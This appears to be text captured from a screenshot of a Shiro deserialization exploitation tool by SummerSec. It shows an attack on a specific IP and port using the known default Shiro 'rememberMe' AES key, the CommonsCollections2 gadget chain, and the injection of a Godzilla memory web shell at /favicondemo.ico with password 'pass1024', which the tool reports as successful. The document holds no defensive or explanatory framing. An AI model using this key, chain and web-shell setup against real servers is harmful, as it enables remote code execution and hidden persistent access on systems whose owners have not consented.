 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://123.58.224.8:10877/ 超时设置/s 10
复杂请求
密钥探测
关键字 remember 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
内存马类型 哥斯拉[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
哥斯拉[Filter] 注入成功!
路径：http://123.58.224.8:10877/favicondemo.ico
密码：pass1024
------------------------------------------------
BY SummerSec